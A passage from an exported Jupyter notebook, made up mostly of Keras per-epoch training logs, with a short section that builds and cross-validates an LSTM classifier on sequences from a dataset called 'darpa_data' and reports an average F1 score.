75/75 [==============================] - 0s 109us/sample - loss: 0.0369 - accuracy: 0.8533\n Epoch 175/300\n 75/75 [==============================] - 0s 111us/sample - loss: 0.0401 - accuracy: 0.8533\n Epoch 176/300\n 75/75 [==============================] - 0s 110us/sample - loss: 0.0370 - accuracy: 0.8667\n Epoch 177/300\n 75/75 [==============================] - 0s 111us/sample - loss: 0.0371 - accuracy: 0.8533\n Epoch 178/300\n 75/75 [==============================] - 0s 108us/sample - loss: 0.0351 - accuracy: 0.8533\n Epoch 179/300\n 75/75 [==============================] - 0s 112us/sample - loss: 0.0401 - accuracy: 0.8533\n Epoch 180/300\n 75/75 [==============================] - 0s 112us/sample - loss: 0.0387 - accuracy: 0.8533\n Epoch 181/300\n 75/75 [==============================] - 0s 107us/sample - loss: 0.0366 - accuracy: 0.8533\n Epoch 182/300\n 75/75 [==============================] - 0s 113us/sample - loss: 0.0397 - accuracy: 0.8533\n Epoch 183/300\n 75/75 [==============================] - 0s 111us/sample - loss: 0.0377 - accuracy: 0.8533\n Epoch 184/300\n 75/75 [==============================] - 0s 117us/sample - loss: 0.0365 - accuracy: 0.8533\n Epoch 185/300\n 75/75 [==============================] - 0s 116us/sample - loss: 0.0412 - accuracy: 0.8533\n Epoch 186/300\n 75/75 [==============================] - 0s 111us/sample - loss: 0.0408 - accuracy: 0.8533\n Epoch 187/300\n 75/75 [==============================] - 0s 114us/sample - loss: 0.0374 - accuracy: 0.8533\n Epoch 188/300\n 75/75 [==============================] - 0s 104us/sample - loss: 0.0390 - accuracy: 0.8667\n Epoch 189/300\n 75/75 [==============================] - ETA: 0s - loss: 0.0380 - accuracy: 0.93 - 0s 112us/sample - loss: 0.0394 - accuracy: 0.8533\n Epoch 190/300\n 75/75 [==============================] - 0s 110us/sample - loss: 0.0379 - accuracy: 0.8533\n Epoch 191/300\n 75/75 [==============================] - 0s 112us/sample - loss: 0.0383 - accuracy: 0.8533\n Epoch 192/300\n 75/75 [==============================] - 0s 110us/sample - loss: 0.0376 - accuracy: 0.8533\n Epoch 193/300\n 75/75 [==============================] - 0s 107us/sample - loss: 0.0388 - accuracy: 0.8533\n Epoch 194/300\n 75/75 [==============================] - 0s 112us/sample - loss: 0.0373 - accuracy: 0.8533\n Epoch 195/300\n 75/75 [==============================] - 0s 104us/sample - loss: 0.0373 - accuracy: 0.8533\n Epoch 196/300\n 75/75 [==============================] - 0s 113us/sample - loss: 0.0354 - accuracy: 0.8533\n Epoch 197/300\n 75/75 [==============================] - 0s 109us/sample - loss: 0.0357 - accuracy: 0.8533\n Epoch 198/300\n 75/75 [==============================] - 0s 114us/sample - loss: 0.0434 - accuracy: 0.8533\n Epoch 199/300\n 75/75 [==============================] - 0s 113us/sample - loss: 0.0369 - accuracy: 0.8533\n Epoch 200/300\n 75/75 [==============================] - 0s 106us/sample - loss: 0.0339 - accuracy: 0.8533\n Epoch 201/300\n 75/75 [==============================] - 0s 108us/sample - loss: 0.0363 - accuracy: 0.8533\n Epoch 202/300\n 75/75 [==============================] - 0s 107us/sample - loss: 0.0383 - accuracy: 0.8533\n Epoch 203/300\n 75/75 [==============================] - 0s 114us/sample - loss: 0.0346 - accuracy: 0.8533\n Epoch 204/300\n 75/75 [==============================] - 0s 112us/sample - loss: 0.0360 - accuracy: 0.8533\n Epoch 205/300\n 75/75 [==============================] - 0s 112us/sample - loss: 0.0367 - accuracy: 0.8533\n Epoch 206/300\n 75/75 [==============================] - 0s 115us/sample - loss: 0.0396 - accuracy: 0.8533\n Epoch 207/300\n 75/75 [==============================] - 0s 107us/sample - loss: 0.0358 - accuracy: 0.8533\n Epoch 208/300\n 75/75 [==============================] - 0s 121us/sample - loss: 0.0409 - accuracy: 0.8533\n Epoch 209/300\n 75/75 [==============================] - 0s 110us/sample - loss: 0.0427 - accuracy: 0.8533\n Epoch 210/300\n 75/75 [==============================] - 0s 115us/sample - loss: 0.0396 - accuracy: 0.8533\n Epoch 211/300\n 75/75 [==============================] - 0s 110us/sample - loss: 0.0381 - accuracy: 0.8667\n Epoch 212/300\n 75/75 [==============================] - 0s 108us/sample - loss: 0.0415 - accuracy: 0.8533\n Epoch 213/300\n 75/75 [==============================] - 0s 111us/sample - loss: 0.0371 - accuracy: 0.8533\n Epoch 214/300\n 75/75 [==============================] - 0s 107us/sample - loss: 0.0383 - accuracy: 0.8533\n Epoch 215/300\n 75/75 [==============================] - 0s 114us/sample - loss: 0.0419 - accuracy: 0.8533\n Epoch 216/300\n 75/75 [==============================] - 0s 113us/sample - loss: 0.0370 - accuracy: 0.8533\n Epoch 217/300\n 75/75 [==============================] - 0s 119us/sample - loss: 0.0328 - accuracy: 0.8533\n Epoch 218/300\n 75/75 [==============================] - 0s 110us/sample - loss: 0.0357 - accuracy: 0.8533\n Epoch 219/300\n 75/75 [==============================] - 0s 109us/sample - loss: 0.0347 - accuracy: 0.8533\n Epoch 220/300\n 75/75 [==============================] - 0s 114us/sample - loss: 0.0365 - accuracy: 0.8533\n Epoch 221/300\n 75/75 [==============================] - 0s 108us/sample - loss: 0.0388 - accuracy: 0.8533\n Epoch 222/300\n 75/75 [==============================] - 0s 110us/sample - loss: 0.0378 - accuracy: 0.8533\n Epoch 223/300\n 75/75 [==============================] - 0s 111us/sample - loss: 0.0388 - accuracy: 0.8533\n Epoch 224/300\n 75/75 [==============================] - 0s 111us/sample - loss: 0.0353 - accuracy: 0.8533\n Epoch 225/300\n 75/75 [==============================] - 0s 110us/sample - loss: 0.0394 - accuracy: 0.8533\n Epoch 226/300\n 75/75 [==============================] - 0s 107us/sample - loss: 0.0377 - accuracy: 0.8533\n Epoch 227/300\n 75/75 [==============================] - ETA: 0s - loss: 0.0099 - accuracy: 0.93 - 0s 114us/sample - loss: 0.0383 - accuracy: 0.8533\n Epoch 228/300\n 75/75 [==============================] - 0s 114us/sample - loss: 0.0407 - accuracy: 0.8533\n Epoch 229/300\n 75/75 [==============================] - 0s 112us/sample - loss: 0.0414 - accuracy: 0.8533\n Epoch 230/300\n 75/75 [==============================] - 0s 110us/sample - loss: 0.0363 - accuracy: 0.8533\n Epoch 231/300\n 75/75 [==============================] - 0s 111us/sample - loss: 0.0399 - accuracy: 0.8533\n Epoch 232/300\n 75/75 [==============================] - 0s 111us/sample - loss: 0.0403 - accuracy: 0.8533\n Epoch 233/300\n 75/75 [==============================] - 0s 104us/sample - loss: 0.0390 - accuracy: 0.8533\n Epoch 234/300\n 75/75 [==============================] - 0s 118us/sample - loss: 0.0387 - accuracy: 0.8533\n Epoch 235/300\n 75/75 [==============================] - 0s 110us/sample - loss: 0.0421 - accuracy: 0.8533\n Epoch 236/300\n 75/75 [==============================] - 0s 109us/sample - loss: 0.0370 - accuracy: 0.8533\n Epoch 237/300\n 75/75 [==============================] - 0s 111us/sample - loss: 0.0400 - accuracy: 0.8533\n Epoch 238/300\n 75/75 [==============================] - 0s 106us/sample - loss: 0.0360 - accuracy: 0.8533\n Epoch 239/300\n 75/75 [==============================] - 0s 115us/sample - loss: 0.0406 - accuracy: 0.8533\n Epoch 240/300\n 75/75 [==============================] - 0s 108us/sample - loss: 0.0393 - accuracy: 0.8533\n Epoch 241/300\n 75/75 [==============================] - 0s 112us/sample - loss: 0.0392 - accuracy: 0.8533\n Epoch 242/300\n 75/75 [==============================] - 0s 113us/sample - loss: 0.0361 - accuracy: 0.8533\n Epoch 243/300\n 75/75 [==============================] - 0s 108us/sample - loss: 0.0372 - accuracy: 0.8533\n Epoch 244/300\n 75/75 [==============================] - 0s 109us/sample - loss: 0.0374 - accuracy: 0.8533\n Epoch 245/300\n 75/75 [==============================] - 0s 112us/sample - loss: 0.0411 - accuracy: 0.8533\n Epoch 246/300\n 75/75 [==============================] - 0s 118us/sample - loss: 0.0361 - accuracy: 0.8533\n Epoch 247/300\n 75/75 [==============================] - 0s 118us/sample - loss: 0.0358 - accuracy: 0.8533\n Epoch 248/300\n 75/75 [==============================] - 0s 122us/sample - loss: 0.0376 - accuracy: 0.8533\n Epoch 249/300\n 75/75 [==============================] - 0s 118us/sample - loss: 0.0350 - accuracy: 0.8533\n Epoch 250/300\n 75/75 [==============================] - 0s 113us/sample - loss: 0.0382 - accuracy: 0.8533\n Epoch 251/300\n 75/75 [==============================] - 0s 107us/sample - loss: 0.0345 - accuracy: 0.8533\n Epoch 252/300\n 75/75 [==============================] - 0s 111us/sample - loss: 0.0369 - accuracy: 0.8533\n Epoch 253/300\n 75/75 [==============================] - 0s 114us/sample - loss: 0.0374 - accuracy: 0.8533\n Epoch 254/300\n 75/75 [==============================] - 0s 109us/sample - loss: 0.0388 - accuracy: 0.8533\n Epoch 255/300\n 75/75 [==============================] - 0s 106us/sample - loss: 0.0390 - accuracy: 0.8533\n Epoch 256/300\n 75/75 [==============================] - 0s 109us/sample - loss: 0.0410 - accuracy: 0.8533\n Epoch 257/300\n 75/75 [==============================] - 0s 107us/sample - loss: 0.0377 - accuracy: 0.8533\n Epoch 258/300\n 75/75 [==============================] - 0s 108us/sample - loss: 0.0366 - accuracy: 0.8533\n Epoch 259/300\n 75/75 [==============================] - 0s 111us/sample - loss: 0.0376 - accuracy: 0.8533\n Epoch 260/300\n 75/75 [==============================] - 0s 113us/sample - loss: 0.0406 - accuracy: 0.8533\n Epoch 261/300\n 75/75 [==============================] - 0s 113us/sample - loss: 0.0366 - accuracy: 0.8533\n Epoch 262/300\n 75/75 [==============================] - 0s 104us/sample - loss: 0.0351 - accuracy: 0.8533\n Epoch 263/300\n 75/75 [==============================] - 0s 110us/sample - loss: 0.0352 - accuracy: 0.8533\n Epoch 264/300\n 75/75 [==============================] - 0s 112us/sample - loss: 0.0343 - accuracy: 0.8533\n Epoch 265/300\n 75/75 [==============================] - 0s 110us/sample - loss: 0.0361 - accuracy: 0.8533\n Epoch 266/300\n 75/75 [==============================] - 0s 109us/sample - loss: 0.0365 - accuracy: 0.8533\n Epoch 267/300\n 75/75 [==============================] - 0s 109us/sample - loss: 0.0387 - accuracy: 0.8533\n Epoch 268/300\n 75/75 [==============================] - 0s 109us/sample - loss: 0.0388 - accuracy: 0.8533\n Epoch 269/300\n 75/75 [==============================] - 0s 109us/sample - loss: 0.0366 - accuracy: 0.8533\n Epoch 270/300\n 75/75 [==============================] - 0s 119us/sample - loss: 0.0351 - accuracy: 0.8533\n Epoch 271/300\n 75/75 [==============================] - 0s 109us/sample - loss: 0.0392 - accuracy: 0.8533\n Epoch 272/300\n 75/75 [==============================] - 0s 121us/sample - loss: 0.0377 - accuracy: 0.8533\n Epoch 273/300\n 75/75 [==============================] - 0s 116us/sample - loss: 0.0390 - accuracy: 0.8533\n Epoch 274/300\n 75/75 [==============================] - 0s 108us/sample - loss: 0.0367 - accuracy: 0.8533\n Epoch 275/300\n 75/75 [==============================] - 0s 115us/sample - loss: 0.0407 - accuracy: 0.8533\n Epoch 276/300\n 75/75 [==============================] - 0s 105us/sample - loss: 0.0405 - accuracy: 0.8533\n Epoch 277/300\n 75/75 [==============================] - ETA: 0s - loss: 0.0699 - accuracy: 0.80 - 0s 115us/sample - loss: 0.0391 - accuracy: 0.8533\n Epoch 278/300\n 75/75 [==============================] - 0s 108us/sample - loss: 0.0367 - accuracy: 0.8533\n Epoch 279/300\n 75/75 [==============================] - 0s 113us/sample - loss: 0.0373 - accuracy: 0.8533\n Epoch 280/300\n 75/75 [==============================] - 0s 112us/sample - loss: 0.0370 - accuracy: 0.8533\n Epoch 281/300\n 75/75 [==============================] - 0s 106us/sample - loss: 0.0417 - accuracy: 0.8533\n Epoch 282/300\n 75/75 [==============================] - 0s 110us/sample - loss: 0.0404 - accuracy: 0.8533\n Epoch 283/300\n 75/75 [==============================] - 0s 107us/sample - loss: 0.0365 - accuracy: 0.8533\n Epoch 284/300\n 75/75 [==============================] - 0s 115us/sample - loss: 0.0386 - accuracy: 0.8533\n Epoch 285/300\n 75/75 [==============================] - 0s 109us/sample - loss: 0.0365 - accuracy: 0.8533\n Epoch 286/300\n 75/75 [==============================] - 0s 117us/sample - loss: 0.0353 - accuracy: 0.8533\n Epoch 287/300\n 75/75 [==============================] - 0s 111us/sample - loss: 0.0384 - accuracy: 0.8533\n Epoch 288/300\n 75/75 [==============================] - 0s 109us/sample - loss: 0.0373 - accuracy: 0.8533\n Epoch 289/300\n 75/75 [==============================] - 0s 117us/sample - loss: 0.0388 - accuracy: 0.8533\n Epoch 290/300\n 75/75 [==============================] - 0s 108us/sample - loss: 0.0398 - accuracy: 0.8533\n Epoch 291/300\n 75/75 [==============================] - 0s 112us/sample - loss: 0.0396 - accuracy: 0.8533\n Epoch 292/300\n 75/75 [==============================] - 0s 110us/sample - loss: 0.0375 - accuracy: 0.8533\n Epoch 293/300\n 75/75 [==============================] - 0s 112us/sample - loss: 0.0355 - accuracy: 0.8533\n Epoch 294/300\n 75/75 [==============================] - 0s 110us/sample - loss: 0.0371 - accuracy: 0.8533\n Epoch 295/300\n 75/75 [==============================] - 0s 108us/sample - loss: 0.0339 - accuracy: 0.8533\n Epoch 296/300\n 75/75 [==============================] - 0s 120us/sample - loss: 0.0371 - accuracy: 0.8533\n Epoch 297/300\n 75/75 [==============================] - 0s 108us/sample - loss: 0.0354 - accuracy: 0.8533\n Epoch 298/300\n 75/75 [==============================] - 0s 110us/sample - loss: 0.0364 - accuracy: 0.8533\n Epoch 299/300\n 75/75 [==============================] - 0s 106us/sample - loss: 0.0370 - accuracy: 0.8533\n Epoch 300/300\n 75/75 [==============================] - 0s 103us/sample - loss: 0.0391 - accuracy: 0.8533\n\n\n\n```python\nprint ('Average f1 score', np.mean(test_F1))\nprint ('Average Run time', np.mean(time_k))\n```\n\n Average f1 score 0.5851851851851851\n Average Run time 3.6827285289764404\n\n\n#### Building an LSTM Classifier on the sequences for comparison\nWe built an LSTM Classifier on the sequences to compare the accuracy.\n\n\n```python\nX = darpa_data['seq']\nencoded_X = np.ndarray(shape=(len(X),), dtype=list)\nfor i in range(0,len(X)):\n encoded_X[i]=X.iloc[i].split(\"~\")\n```\n\n\n```python\nmax_seq_length = np.max(darpa_data['seqlen'])\nencoded_X = tf.keras.preprocessing.sequence.pad_sequences(encoded_X, maxlen=max_seq_length)\n```\n\n\n```python\nkfold = 3\nrandom_state = 11\n\ntest_F1 = np.zeros(kfold)\ntime_k = np.zeros(kfold)\n\nepochs = 50\nbatch_size = 15\nskf = StratifiedKFold(n_splits=kfold, shuffle=True, random_state=random_state)\nk = 0\n\nfor train_index, test_index in skf.split(encoded_X, y):\n X_train, X_test = encoded_X[train_index], encoded_X[test_index]\n y_train, y_test = y[train_index], y[test_index]\n \n embedding_vecor_length = 32\n top_words=50\n model = Sequential()\n model.add(Embedding(top_words, embedding_vecor_length, input_length=max_seq_length))\n model.add(LSTM(32))\n model.add(Dense(1))\n model.add(Activation('sigmoid'))\n model.compile(loss='binary_crossentropy', optimizer='adam', metrics=['accuracy'])\n \n model.summary()\n \n start_time = time.time()\n model.fit(X_train, y_train, epochs=epochs, batch_size=batch_size, verbose=1)\n end_time=time.time()\n time_k[k]=end_time-start_time\n\n y_pred = model.predict_proba(X_test).round().astype(int)\n y_train_pred=model.predict_proba(X_train).round().astype(int)\n test_F1[k]=sklearn.metrics.f1_score(y_test, y_pred)\n k+=1\n```\n\n Model: \"sequential_24\"\n _________________________________________________________________\n Layer (type) Output Shape Param # \n =================================================================\n embedding_9 (Embedding) (None, 1773, 32) 1600 \n _________________________________________________________________\n lstm_9 (LSTM) (None, 32) 8320 \n _________________________________________________________________\n dense_44 (Dense) (None, 1) 33 \n _________________________________________________________________\n activation_44 (Activation) (None, 1) 0 \n =================================================================\n Total params: 9,953\n Trainable params: 9,953\n Non-trainable params: 0\n _________________________________________________________________\n Train on 73 samples\n Epoch 1/50\n 73/73 [==============================] - 5s 71ms/sample - loss: 0.6829 - accuracy: 0.8493\n Epoch 2/50\n 73/73 [==============================] - 3s 44ms/sample - loss: 0.6532 - accuracy: 0.8904\n Epoch 3/50\n 73/73 [==============================] - 3s 44ms/sample - loss: 0.6164 - accuracy: 0.8904\n Epoch 4/50\n 73/73 [==============================] - 3s 44ms/sample - loss: 0.5658 - accuracy: 0.8904\n Epoch 5/50\n 73/73 [==============================] - 3s 44ms/sample - loss: 0.4744 - accuracy: 0.8904\n Epoch 6/50\n 73/73 [==============================] - 3s 46ms/sample - loss: 0.3893 - accuracy: 0.8904\n Epoch 7/50\n 73/73 [==============================] - 3s 44ms/sample - loss: 0.3459 - accuracy: 0.8904\n Epoch 8/50\n 73/73 [==============================] - 3s 44ms/sample - loss: 0.3521 - accuracy: 0.8904\n Epoch 9/50\n 73/73 [==============================] - 3s 44ms/sample - loss: 0.3522 - accuracy: 0.8904\n Epoch 10/50\n 73/73 [==============================] - 3s 44ms/sample - loss: 0.3512 - accuracy: 0.8904\n Epoch 11/50\n 73/73 [==============================] - 3s 44ms/sample - loss: 0.3452 - accuracy: 0.8904\n Epoch 12/50\n 73/73 [==============================] - 3s 44ms/sample - loss: 0.3444 - accuracy: 0.8904\n Epoch 13/50\n 73/73 [==============================] - 3s 44ms/sample - loss: 0.3436 - accuracy: 0.8904\n Epoch 14/50\n 73/73 [==============================] - 3s 44ms/sample - loss: 0.3431 - accuracy: 0.8904\n Epoch 15/50\n 73/73 [==============================] - 3s 44ms/sample - loss: 0.3425 - accuracy: 0.8904\n Epoch 16/50\n 73/73 [==============================] - 3s 44ms/sample - loss: 0.3434 - accuracy: 0.8904\n Epoch 17/50\n 73/73 [==============================] - 3s 44ms/sample - loss: 0.3402 - accuracy: 0.8904\n Epoch 18/50\n 73/73 [==============================] - 3s 44ms/sample - loss: 0.3400 - accuracy: 0.8904\n Epoch 19/50\n 73/73 [==============================] - 3s 45ms/sample - loss: 0.3378 - accuracy: 0.8904\n Epoch 20/50\n 73/73 [==============================] - 3s 46ms/sample - loss: 0.3365 - accuracy: 0.8904\n Epoch 21/50\n 73/73 [==============================] - 3s 45ms/sample - loss: 0.3347 - accuracy: 0.8904\n Epoch 22/50\n 73/73 [==============================] - 3s 44ms/sample - loss: 0.3304 - accuracy: 0.8904\n Epoch 23/50\n 73/73 [==============================] - 3s 44ms/sample - loss: 0.3252 - accuracy: 0.8904\n Epoch 24/50\n 73/73 [==============================] - 3s 44ms/sample - loss: 0.3217 - accuracy: 0.8904\n Epoch 25/50\n 73/73 [==============================] - 3s 44ms/sample - loss: 0.3105 - accuracy: 0.8904\n Epoch 26/50\n 73/73 [==============================] - 3s 43ms/sample - loss: 0.2963 - accuracy: 0.8904\n Epoch 27/50\n 73/73 [==============================] - 3s 44ms/sample - loss: 0.2876 - accuracy: 0.8904\n Epoch 28/50\n 73/73 [==============================] - 3s 44ms/sample - loss: 0.2561 - accuracy: 0.8904\n Epoch 29/50\n 73/73 [==============================] - 3s 44ms/sample - loss: 0.2379 - accuracy: 0.8904\n Epoch 30/50\n 73/73 [==============================] - 3s 44ms/sample - loss: 0.2244 - accuracy: 0.8904\n Epoch 31/50\n 73/73 [==============================] - 3s 44ms/sample - loss: 0.2243 - accuracy: 0.9041\n Epoch 32/50\n 73/73 [==============================] - 3s 44ms/sample - loss: 0.2195 - accuracy: 0.9178\n Epoch 33/50\n 73/73 [==============================] - 3s 44ms/sample - loss: 0.1969 - accuracy: 0.9315\n Epoch 34/50\n 73/73 [==============================] - 3s 44ms/sample - loss: 0.2076 - accuracy: 0.8767\n Epoch 35/50\n 73/73 [==============================] - 3s 44ms/sample - loss: 0.2151 - accuracy: 0.8767\n Epoch 36/50\n 73/73 [==============================] - 3s 44ms/sample - loss: 0.1920 - accuracy: 0.9041\n Epoch 37/50\n 73/73 [==============================] - 3s 44ms/sample - loss: 0.1963 - accuracy: 0.9041\n Epoch 38/50\n 73/73 [==============================] - 3s 44ms/sample - loss: 0.2015 - accuracy: 0.9178\n Epoch 39/50\n 73/73 [==============================] - 3s 44ms/sample - loss: 0.1899 - accuracy: 0.8767\n Epoch 40/50\n 73/73 [==============================] - 3s 44ms/sample - loss: 0.1780 - accuracy: 0.9178\n Epoch 41/50\n 73/73 [==============================] - 3s 44ms/sample - loss: 0.1784 - accuracy: 0.9315\n Epoch 42/50\n 73/73 [==============================] - 3s 44ms/sample - loss: 0.1646 - accuracy: 0.9315\n Epoch 43/50\n 73/73 [==============================] - 3s 44ms/sample - loss: 0.1633 - accuracy: 0.9315\n Epoch 44/50\n 73/73 [==============================] - 3s 44ms/sample - loss: 0.1607 - accuracy: 0.9315\n Epoch 45/50\n 73/73 [==============================] - 3s 44ms/sample - loss: 0.1527 - accuracy: 0.9315\n Epoch 46/50\n 73/73 [==============================] - 3s 44ms/sample - loss: 0.1644 - accuracy: 0.9315\n Epoch 47/50\n 73/73 [==============================] - 3s 44ms/sample - loss: 0.1660 - accuracy: 0.9178\n Epoch 48/50\n 73/73 [==============================] - 3s 44ms/sample - loss: 0.1487 - accuracy: 0.9178\n Epoch 49/50\n 73/73 [==============================] - 3s 44ms/sample - loss: 0.1992 - accuracy: 0.9315\n Epoch 50/50\n 73/73 [==============================] - 3s 44ms/sample - loss: 0.1352 - accuracy: 0.9589\n Model: \"sequential_25\"\n _________________________________________________________________\n Layer (type) Output Shape Param # \n =================================================================\n embedding_10 (Embedding) (None, 1773, 32) 1600 \n _________________________________________________________________\n lstm_10 (LSTM) (None, 32) 8320 \n _________________________________________________________________\n dense_45 (Dense) (None, 1) 33 \n _________________________________________________________________\n activation_45 (Activation) (None, 1) 0 \n =================================================================\n Total params: 9,953\n Trainable params: 9,953\n Non-trainable params: 0\n _________________________________________________________________\n Train on 74 samples\n Epoch 1/50\n 74/74 [==============================] - 5s 71ms/sample - loss: 0.6728 - accuracy: 0.8649\n Epoch 2/50\n 74/74 [==============================] - 3s 43ms/sample - loss: 0.6344 - accuracy: 0.8649\n Epoch 3/50\n 74/74 [==============================] - 3s 44ms/sample - loss: 0.5765 - accuracy: 0.8784\n Epoch 4/50\n 74/74 [==============================] - 3s 43ms/sample - loss: 0.4936 - accuracy: 0.8784\n Epoch 5/50\n 74/74 [==============================] - 3s 45ms/sample - loss: 0.3903 - accuracy: 0.8784\n Epoch 6/50\n 74/74 [==============================] - 3s 45ms/sample - loss: 0.3818 - accuracy: 0.8784\n Epoch 7/50\n 74/74 [==============================] - 3s 45ms/sample - loss: 0.3885 - accuracy: 0.8784\n Epoch 8/50\n 74/74 [==============================] - 3s 44ms/sample - loss: 0.3802 - accuracy: 0.8784\n Epoch 9/50\n 74/74 [==============================] - 3s 43ms/sample - loss: 0.3717 - accuracy: 0.8784\n Epoch 10/50\n 74/74 [==============================] - 3s 44ms/sample - loss: 0.3697 - accuracy: 0.8784\n Epoch 11/50\n 74/74 [==============================] - 3s 44ms/sample - loss: 0.3696 - accuracy: 0.8784\n Epoch 12/50\n 74/74 [==============================] - 3s 44ms/sample - loss: 0.3687 - accuracy: 0.8784\n Epoch 13/50\n 74/74 [==============================] - 3s 44ms/sample - loss: 0.3681 - accuracy: 0.8784\n Epoch 14/50\n 74/74 [==============================] - 3s 44ms/sample - loss: 0.3667 - accuracy: 0.8784\n Epoch 15/50\n 74/74 [==============================] - 3s 44ms/sample - loss: 0.3658 - accuracy: 0.8784\n Epoch 16/50\n 74/74 [==============================] - 3s 44ms/sample - loss: 0.3656 - accuracy: 0.8784\n Epoch 17/50\n 74/74 [==============================] - 3s 44ms/sample - loss: 0.3639 - accuracy: 0.8784\n Epoch 18/50\n 74/74 [==============================] - 3s 44ms/sample - loss: 0.3611 - accuracy: 0.8784\n Epoch 19/50\n 74/74 [==============================] - 3s 44ms/sample - loss: 0.3577 - accuracy: 0.8784\n Epoch 20/50\n 74/74 [==============================] - 3s 43ms/sample - loss: 0.3554 - accuracy: 0.8784\n Epoch 21/50\n 74/74 [==============================] - 3s 44ms/sample - loss: 0.3533 - accuracy: 0.8784\n Epoch 22/50\n 74/74 [==============================] - 3s 44ms/sample - loss: 0.3476 - accuracy: 0.8784\n Epoch 23/50\n 74/74 [==============================] - 3s 44ms/sample - loss: 0.3439 - accuracy: 0.8784\n Epoch 24/50\n 74/74 [==============================] - 3s 44ms/sample - loss: 0.3297 - accuracy: 0.8784\n Epoch 25/50\n 74/74 [==============================] - 3s 44ms/sample - loss: 0.3186 - accuracy: 0.8784\n Epoch 26/50\n 74/74 [==============================] - 3s 44ms/sample - loss: 0.2966 - accuracy: 0.8784\n Epoch 27/50\n 74/74 [==============================] - 3s 44ms/sample - loss: 0.2752 - accuracy: 0.8784\n Epoch 28/50\n 74/74 [==============================] - 3s 43ms/sample - loss: 0.2624 - accuracy: 0.8784\n Epoch 29/50\n 74/74 [==============================] - 3s 44ms/sample - loss: 0.2652 - accuracy: 0.8919\n Epoch 30/50\n 74/74 [==============================] - 3s 43ms/sample - loss: 0.2547 - accuracy: 0.9054\n Epoch 31/50\n 74/74 [==============================] - 3s 43ms/sample - loss: 0.2679 - accuracy: 0.9054\n Epoch 32/50\n 74/74 [==============================] - 3s 44ms/sample - loss: 0.2486 - accuracy: 0.8919\n Epoch 33/50\n 74/74 [==============================] - 3s 44ms/sample - loss: 0.2146 - accuracy: 0.9054\n Epoch 34/50\n 74/74 [==============================] - 3s 44ms/sample - loss: 0.2486 - accuracy: 0.9189\n Epoch 35/50\n 74/74 [==============================] - 3s 43ms/sample - loss: 0.2169 - accuracy: 0.9459\n Epoch 36/50\n 74/74 [==============================] - 3s 44ms/sample - loss: 0.2312 - accuracy: 0.8919\n Epoch 37/50\n 74/74 [==============================] - 3s 44ms/sample - loss: 0.1977 - accuracy: 0.9459\n Epoch 38/50\n 74/74 [==============================] - 3s 44ms/sample - loss: 0.2101 - accuracy: 0.9459\n Epoch 39/50\n 74/74 [==============================] - 3s 44ms/sample - loss: 0.2023 - accuracy: 0.9189\n Epoch 40/50\n 74/74 [==============================] - 3s 44ms/sample - loss: 0.2046 - accuracy: 0.9324\n Epoch 41/50\n 74/74 [==============================] - 3s 44ms/sample - loss: 0.1890 - accuracy: 0.9459\n Epoch 42/50\n 74/74 [==============================] - 3s 45ms/sample - loss: 0.1811 - accuracy: 0.9459\n Epoch 43/50\n 74/74 [==============================] - 3s 45ms/sample - loss: 0.1917 - accuracy: 0.9459\n Epoch 44/50\n 74/74 [==============================] - 3s 45ms/sample - loss: 0.1872 - accuracy: 0.9459\n Epoch 45/50\n 74/74 [==============================] - 3s 44ms/sample - loss: 0.1658 - accuracy: 0.9459\n Epoch 46/50\n 74/74 [==============================] - 3s 44ms/sample - loss: 0.1739 - accuracy: 0.9459\n Epoch 47/50\n 74/74 [==============================] - 3s 44ms/sample - loss: 0.1645 - accuracy: 0.9459\n Epoch 48/50\n 74/74 [==============================] - 3s 44ms/sample - loss: 0.1878 - accuracy: 0.9459\n Epoch 49/50\n 74/74 [==============================] - 3s 43ms/sample - loss: 0.1841 - accuracy: 0.9595\n Epoch 50/50\n 74/74 [==============================] - 3s 44ms/sample - loss: 0.2039 - accuracy: 0.8919\n Model: \"sequential_26\"\n _________________________________________________________________\n Layer (type) Output Shape Param # \n =================================================================\n embedding_11 (Embedding) (None, 1773, 32) 1600 \n _________________________________________________________________\n lstm_11 (LSTM) (None, 32) 8320 \n _________________________________________________________________\n dense_46 (Dense) (None, 1) 33 \n _________________________________________________________________\n activation_46 (Activation) (None, 1) 0 \n =================================================================\n Total params: 9,953\n Trainable params: 9,953\n Non-trainable params: 0\n _________________________________________________________________\n Train on 75 samples\n Epoch 1/50\n 75/75 [==============================] - 5s 66ms/sample - loss: 0.6830 - accuracy: 0.7333\n Epoch 2/50\n 75/75 [==============================] - 3s 42ms/sample - loss: 0.6459 - accuracy: 0.8800\n Epoch 3/50\n 75/75 [==============================] - 3s 41ms/sample - loss: 0.6046 - accuracy: 0.8800\n Epoch 4/50\n 75/75 [==============================] - 3s 41ms/sample - loss: 0.5368 - accuracy: 0.8800\n Epoch 5/50\n 75/75 [==============================] - 3s 41ms/sample - loss: 0.4176 - accuracy: 0.8800\n Epoch 6/50\n 75/75 [==============================] - 3s 41ms/sample - loss: 0.3610 - accuracy: 0.8800\n Epoch 7/50\n 75/75 [==============================] - 3s 42ms/sample - loss: 0.3993 - accuracy: 0.8800\n Epoch 8/50\n 75/75 [==============================] - 3s 42ms/sample - loss: 0.3872 - accuracy: 0.8800\n Epoch 9/50\n 75/75 [==============================] - 3s 41ms/sample - loss: 0.3789 - accuracy: 0.8800\n Epoch 10/50\n 75/75 [==============================] - 3s 42ms/sample - loss: 0.3725 - accuracy: 0.8800\n Epoch 11/50\n 75/75 [==============================] - 3s 41ms/sample - loss: 0.3679 - accuracy: 0.8800\n Epoch 12/50\n 75/75 [==============================] - 3s 41ms/sample - loss: 0.3678 - accuracy: 0.8800\n Epoch 13/50\n 75/75 [==============================] - 3s 41ms/sample - loss: 0.3681 - accuracy: 0.8800\n Epoch 14/50\n 75/75 [==============================] - 3s 41ms/sample - loss: 0.3682 - accuracy: 0.8800\n Epoch 15/50\n 75/75 [==============================] - 3s 41ms/sample - loss: 0.3669 - accuracy: 0.8800\n Epoch 16/50\n 75/75 [==============================] - 3s 41ms/sample - loss: 0.3677 - accuracy: 0.8800\n Epoch 17/50\n 75/75 [==============================] - 3s 41ms/sample - loss: 0.3657 - accuracy: 0.8800\n Epoch 18/50\n 75/75 [==============================] - 3s 41ms/sample - loss: 0.3654 - accuracy: 0.8800\n Epoch 19/50\n 75/75 [==============================] - 3s 41ms/sample - loss: 0.3669 - accuracy: 0.8800\n Epoch 20/50\n 75/75 [==============================] - 3s 41ms/sample - loss: 0.3650 - accuracy: 0.8800\n Epoch 21/50\n 75/75 [==============================] - 3s 41ms/sample - loss: 0.3649 - accuracy: 0.8800\n Epoch 22/50\n 75/75 [==============================] - 3s 41ms/sample - loss: 0.3650 - accuracy: 0.8800\n Epoch 23/50\n 75/75 [==============================] - 